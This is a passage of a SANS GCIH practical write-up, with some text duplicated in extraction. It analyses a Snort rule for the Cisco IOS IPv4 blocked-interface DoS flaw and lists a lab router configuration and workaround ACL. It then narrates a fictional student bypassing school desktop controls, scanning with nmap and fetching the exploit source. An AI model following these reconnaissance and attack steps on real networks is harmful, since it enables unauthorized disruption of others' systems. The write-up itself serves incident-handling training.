#### **Analysis of the Snort Signature**

Snort rules are the templates for the IDS' exploit signatures. At the same time, they provide a great deal of information about an exploit in general. The following analysis is from the first Snort rule (SID 2189) outlined in the red box in Figure 6 below:



Figure 6. Snort Rules Sample.

#### **SID: 2189**

**The SID is the Snort identification number of the rule. The ID for protocol 103: PIM is 2189.**

#### **Message: BAD-TRAFFIC IP Proto 103 PIM**

**The rule generates the following message if it detects PIM protocol traffic: "BAD-TRAFFIC IP Proto 103 PIM."**

**Signature: alert ip any any -> any any (msg:" BAD-TRAFFIC IP Proto 103 (PIM)"; ip\_proto103; reference:bugtraq, 8211;reference:cve,CAN-2003-0567;classtype:nonstandard-protocol; sid: 2189; rev.1;)**

**The rule triggers the IDS to send an alert message if it detects traffic sent from any IP address to any IP address on the IDS network with a protocol field value equal to 103.**

#### **Summary:**

**The summary of the rule provides information about the exploit. This variable provides system administrators with information to identify peculiar behavior on a network.**

**Impact:**

**The Impact section describes the type of attack.**

#### **Detailed Information:**

**The detailed information section of the Snort rule provides a detailed description of an exploit.**

## $\begin{array}{l} \text{Affected Systems:} \end{array}$

**The affected systems section provides the IDS user with those operating systems affected by the exploit.**

#### **Attacker Scenarios**

**This section provides scenario information about how an exploit can be utilized against a network.**

#### **Ease of Attack**

**Provides the user with a realistic idea of how simple/difficult an attack is to execute on a network.**

### II. THE PLATFORMS/ENVIRONMENTS

#### **Victim's Platform**

**EPLATFORMS/ENVIRONMENTS**<br> **Example 15 AUTOMS**<br> **Example 15 AUTOMS**<br> **Example 15 AUTOMS**<br> **CONFIGUTE:** For example, smaller less sophisticated row<br>
with fewer features; while more sophisticated row<br>
US versions. In the fol Cisco has many versions of its IOS. Different routers use various versions of the operating system. The router model determines which version of the IOS is installed on the device. For example, smaller less sophisticated routers use IOS versions with fewer features; while more sophisticated devices use more complex IOS versions. In the following scenario, an attacker will execute the Cisco IPv4 Blocked Interface Exploit to attack an uBR924 Cisco Router using Cisco's IOS version 12.1(1)T operating system (Please refer to Figure 8). The uBR924 router is a small-office/home-office Cable Access Router. It has a fourport Ethernet Interface; an integrated cable modem; three RJ-11 ports; and a console port.

#### **Source/Target Network**

In the upcoming scenario, the Cisco IPv4 Blocked Interface attack will be conducted as an internal DoS attack on a fictitious network. Consequently, the source and target network(s) will be the identical due to the nature of the attack. The following diagram provides a map of the fictitious network based upon the exploit laboratory in Appendix D.



Figure 7. The AHS LAN

#### **Network Diagram**

The AHS LAN has:

- one Main Distribution Facility with two Intermediate Distribution Facilities
- three Dell PowerEdge Servers running Microsoft Windows 2000 Server OS;
- a Cisco PIX 506E Security Firewall;
- nine 24 port Cisco 2950 Catalyst Switches;
- 160 desktop computers;
- and 30 wireless laptop computers.

The attack involves:

- the Cisco uBR924 router;
- a Dell Optiplex 110 computer.

Dell Optiplex 110 desktop computer using Windows 98SE OS that is located in The AHS LAN diagram is only a sample of the AHS network. The complete network is composed of two smaller IDFs in addition to the MDF. All three of the distribution facilities are located in secure locations (areas with locking doors). The key network components in the attack are the Cisco uBR924 router and a the school Media Center.

Assumptions about the network are:

- the network adheres to 802.3 standards (Ethernet)
- the LAN uses network address translation (NAT). NAT allows private IP addresses to be used on a LAN.
- the network encapsulates packets according to RFC 894.
- the router is the default gateway for the network.
- interface ethernet 0 is targeted and it connects the LAN to the Internet.

 $\mathcal{P}_{\mathcal{P}}$  final factor  $\mathcal{P}_{\mathcal{P}}$  for  $\mathcal{P}_{\mathcal{P}}$ There were various ways the attack could have been executed, but this method utilizes the Knoppix Linux Live CD. The targeted Cisco uBR924 router is using Cisco IOS version 12.1(1)T:



The router in the scenario is using a simple router configuration that uses Router Information Protocol (RIP) as the routing protocol<sup>14</sup>; network address translation (NAT) for private internal IP addresses; and access control lists (ACL) to filter network traffic on the LAN:

**Current configuration: !**

Cisco IOS version

**version 12.1**

**no service pad service timestamps debug datetime localtime service timestamps log datetime localtime service password-encryption !**

#### Name of the router

**hostname y0duh**

**!**

Encrypted enable and secret passwords

#### **enable secret 5 \$1\$oSC0\$oG5kBpv2bD38BmkiXtr0N1**

- $14$  It should be noted that RIP would probably not be used in a real networking environment since it could be easily spoofed. It is used in this configuration for simplicity.

*Cortez Johnson, CCNA Page 30 of 87 © SANS GCIH Practical Assignment Author retains full rights.*

```
enable password 7 094940081B0912
!
ip subnet-zero
!
voice-port 0
 input gain -2
!
voice-port 1
 input gain -2
!
```
handle traffic from internal network IP addresses only. The router's LAN interface: the interface has an IP address of 10.10.1.1 with a subnet mask of 255.255.0.0. The interface is using NAT, and is assigned to

**interface Ethernet0**

 **ip address 10.10.1.1 255.255.0.0 ip nat inside no cdp enable !**

The router's external interface: the interface is using NAT and is assigned to the external IP address.

**interface cable-modem0 ip address negotiated ip nat outside !**

First LAN interface: the interface has an IP address of 10.10.<br>
Stake of 255.255.0.0. The interface is using NAT, and is assignate<br>
ferrom internal network IP addresses only.<br>
Statement0<br>
State.10.10.1.1 255.255.0.0<br>
State The router is using RIP as a routing protocol. The internal network is using private class A IP addresses from the 10.0.0.0 IP address range while the external network is using a negotiated public IP address from the 66.0.0.0 IP address range.

**router rip redistribute connected network 10.0.0.0 network 66.0.0.0 !**

The internal interface is the default gateway

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
ip default-gateway 10.10.1.1
ip nat inside 
ip classless
no ip http server
!
```
Access-list 1 is established to route private IP addresses from the 10.0.0.0 network range only. All other network addresses will be denied on the internal interface. Access-list 101 is the recommended workaround provided by Cisco Systems at http://www.cisco.com/warp/public/707/fixes. The coming "Incident Handling Process" section provides more information about the workaround ACL.

**© SANS Institute 2005, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **access-list 101 deny 77 any any access-list 1 permit 10.0.0.0 0.255.255.255 access-list 1 deny any any access-list 101 permit tcp any any access-list 101 permit udp any any access-list 101 deny 53 any any access-list 101 deny 55 any any access-list 101 deny 103 any any access-list 101 permit ip any any<sup>15</sup> !**

Logging is configured into the router configuration.

```
logging trap debugging
no cdp run
!
line vty 0 4
 password 7 045802150C2E
 login
!
end16
```
# III. STAGES OF THE ATTACK

#### **Description and Diagram of the Attack**

The tools used to execute the attack were:

- the Cisco IPv4 Blocked Interface Exploit sourcecode written by Martin Kluge: http://www.k-otik.com/ ;
- the nmap Port Scanner tool: http://www.insecure.org ; and
- a Knoppix Linux Live CD version 3.3 compact disk: http://www.knopper.net/knoppix/index-old-en.html.

especially impressed with her computer skills; however, what they do not know is America High School (AHS) is one of five public schools in Little, North Carolina. AHS has roughly 500 students and 100 faculty/staff members. Jane is a 17 yearold senior at AHS. All of Jane's teachers think she is a great student and are -

 $15$  Access-list 101 will be added to the AHS Cisco router after the attack occurs.

 $16$  This configuration is a very simple Cisco uBR924 router configuration using RIP and NAT. The configuration would be more complex for an actual enterprise environment.

that Jane frequents several cracking websites and Internet Relay Channels (IRC) on the Internet.

Jane has been trying to impress some of her cracking friends for quite some time, and is also determined to come up with a senior prank funnier than last year's. Fortunately, one evening while hanging out on an IRC channel, Jane discovers a new exploit called the Cisco IPv4 Blocked Interface Exploit.

there is a high probability that AHS is using a Cisco router since 80% of existing Jane learns that the exploit crafts IP header packets that take advantage of a flaw in vulnerable versions of Cisco's IOS. The flaw allows an attacker to fool a router's input-queue into believing it is full subsequently creating DoS attack. The following packets bound for that particular interface will be rejected. Jane knows networks use Cisco routers. Still, she cannot be certain without further research about the network.

### *Step 1: Reconnaissance*

Institute exploit crains in Pieadel packies tint take all<br>interable versions of Gisco's IOS. The flaw allows an attactom<br>put-queue into believing it is full subsequently creating Do-<br>packets bound for that particular inter Jane understands she will first need to do reconnaissance to determine if the school uses a Cisco router with a vulnerable IOS version, as well as, what tools will be necessary to accomplish the attack. Reconnaissance is the act of searching for information about a targeted network (usually information that discloses network security weaknesses) that helps to determine the best vulnerability to use to exploit a network. First, Jane locates the exploit sourcecode at http://www.k-otik.com/exploits/07.21.cisco-bug-44020.c.php. She notes that the sourcecode is written in C Programming Language and will need to be compiled; Jane is familiar with compiling programs using the Linux OS. Next, she determines that she will need a tool to determine if the network uses a Cisco router. Nmap is a multifunctional port-scanning tool that allows the user to do port scans, OS detection, and OS version detection. Port scanning is the act of scanning a computer to determine which ports are open. The tool also makes guesses at what devices are attached to the network. Jane decides that the Knoppix Linux Live CD is the perfect tool to accomplish the attack. Knoppix is a complete distribution of the Linux operating system that runs from a bootable CD. Knoppix is the perfect tool because it has a C Language compiler (gcc) and the nmap port scanning installed into the OS by default. These are the exact tools Jane will need to accomplish the attack.

#### **Day 1: 12:03 p.m. September 23, 2003**

doing research for a class project during her lunch break. She knew the librarian The following day, Jane went to the school Media Center under the guise of allowed students to use the computers during their break periods, and that the computers were difficult to thoroughly monitor. Jane located a Dell Optiplex 110 computer running Windows 98 OS that did not have the desktop management software normally installed on the school computers. Desktop management software, such as DeepFreeze, prevents users from making unauthorized changes to a computer's configuration and restricts access to limited computer resources. The software can also used to protect a computer's basic input/output system (BIOS). The Optiplex 110 BIOS contains a setting that allows a user to determine which computer resources can or cannot be accessed when the computer is switched on. The default BIOS setup used by the Little School System was to disable the IDE CD-ROM device. This setting prevents a user from booting a computer with a bootable CD. Jane understood that only a computer lacking this software would allow her to reboot the computer using the Knoppix CD.

#### **C:\>ipconfig /all**

|     | computer lacking this software would allow her to reboot the computer using the<br>Knoppix CD.                                                                                                    |                                        | from booting a computer with a bootable CD. Jane understood that only a |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------|-------------------------------------------------------------------------|
|     | Jane had to use the DeepFreeze break key sequence to determine which<br>computers had the software installed. A break key sequence is a combination of<br>keys, which activates or deactivates a computer application. Jane keyed: ctrl-alt-<br>shift-F6. If the software was installed, a small DeepFreeze window appeared;<br>otherwise, the software was not installed on the computer. It was through this<br>trail and error process that Jane located the computer. |                                        |                                                                         |
|     | Next Jane opened a DOS command prompt window and typed the following<br>command before she rebooted the computer:                                                                                                    |                                        |                                                                         |
|     | C:\>ipconfig /all                                                                                                    |                                        |                                                                         |
|     | She recorded the network IP address (IP Address10.10.16.164) and subne<br>mask (Subnet Mask255.255.0.0) from the output. See Figure 9 below.                                                                                                    |                                        |                                                                         |
|     |                                                                                                    |                                        |                                                                         |
|     | <b>ON C:\WINNT\System32\cmd.exe</b>                                                                                                    |                                        | $-101 \times$                                                           |
|     | C:\>ipconfig /all<br>Windows 2000 IP Configuration                                                                                                    |                                        | ᅬ                                                                       |
|     | Host Name<br>Primary DNS Suffix<br>Node Type<br>IP Routing Enabled.<br>WINS Proxy Enabled.                                                                                                    | : D85MY021<br>: Hubrid<br>: No<br>: Ma |                                                                         |
|     | Ethernet adapter Local Area Connection:                                                                                                    |                                        |                                                                         |
| ion | Connection-specific DNS Suffix<br>Description<br>Physical Address.                                                                                                    | : 00-08-74-2C-9D-D0                    | : Intel(R) PRO/1000 MI Network Connect                                  |

 $\frac{1}{2}$   $\frac{1}{2}$  Figure 9. ipconfig /all.

Jane rebooted the computer using the Knoppix Linux Live CD, and opened a shell console after the computer completed rebooting.



### *Step 2: Scanning*

Scanning is the act of searching/auditing a network for security holes. Security holes usually appear in the form of open software ports and/or unpatched software. Jane began the scanning process by starting the nmap port scanning tool, http://www.insecure.org, with the following command:

#### **#nmapfe**

 $k = 25$  Fa27  $\frac{1}{2}$   $\frac{1}{2}$ nmapfe is the command used to start the graphical user interface version of the nmap tool (see Figure 10).

Step 1: She had the tool scan the entire 10.10.0.0/16 (AHS' private IP address range) IP address range.



Figure 10. nmap GUI Diagram.

#### **The nmap Command-Line**

Nmap also allows the user to execute the program from the command-line. For example, the command-line **nmap –sS –sV –O –PT 10.10.0.0/16** does the following:



*Cortez Johnson, CCNA Page 35 of 87 © SANS GCIH Practical Assignment Author retains full rights.* Step 2: Jane opened a second desktop while nmap was scanning the network, and conducted the following tasks:

Step 3: She created a file called cisco.c in the **ramdisk/home/** directory.

#### root@ttyp0[home]# touch cisco.c

Step 4: She reduced the console, started the kWrite text editor application, and created a new text file:



Figure 11. Opening kWriter.

Step 5: She then opened the Mozilla Web Browser and went to http://www.kotik.com/exploits/07.21.cisco-bug-44020.c.php to obtain the Cisco IPv4 DoS Exploit sourcecode.

Step 6: She highlighted and copied the sourcecode to the kWrite text file.
